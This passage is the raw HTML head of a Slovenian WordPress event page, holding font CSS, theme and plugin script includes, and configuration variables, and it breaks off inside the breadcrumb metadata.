{font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="910774809690e6dfaffa68cd-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/45296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=45296' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvodnikova-domacija-siska-napovednik-27%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvodnikova-domacija-siska-napovednik-27%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="910774809690e6dfaffa68cd-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=D3946C1E789C134F7698FD543693BBF6');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/?amp=1">		<script type="910774809690e6dfaffa68cd-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="910774809690e6dfaffa68cd-text/javascript">
        window.tdb_globals = {"wpRestNonce":"cd115192ab","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="910774809690e6dfaffa68cd-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"cd115192ab","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/vodnikova-domacija-siska-napovednik-27/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="910774809690e6dfaffa68cd-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ad7df7dd6";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/dogodkovnik/",
                    "name": "Dogodkovnik"
                }
            }
            ,{
